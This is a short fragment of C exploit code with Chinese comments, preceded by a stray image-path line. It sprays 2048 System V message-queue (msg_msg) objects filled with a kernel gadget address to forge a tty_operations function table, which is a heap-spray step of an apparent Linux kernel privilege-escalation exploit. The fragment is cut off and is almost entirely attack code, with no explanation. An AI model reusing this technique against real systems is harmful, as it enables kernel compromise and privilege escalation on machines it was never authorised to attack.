 dummy.type = MTYPE;
for(int i = 0; i < BODY_SIZE; i+=8)
write64(dummy.body + i, kernel_base + GADGET_WRITE32);
// write64(dummy.body + 0x60, kernel_base + GADGET_WRITE32); //
// 6-2. 喷射2048个 msg_msg, 也即伪造的 tty_operations 函数表
info("spray fake pty ops vtable");
for(int i = 0; i < MSG_COUNT; i++)
for(int j = 0; j < 8; j++)
if (msgsnd(queue_id[i], (void*)&dummy, BODY_SIZE, 0) < 0) {
perror("msgsnd");
fatal("failed to create message %d", i);
}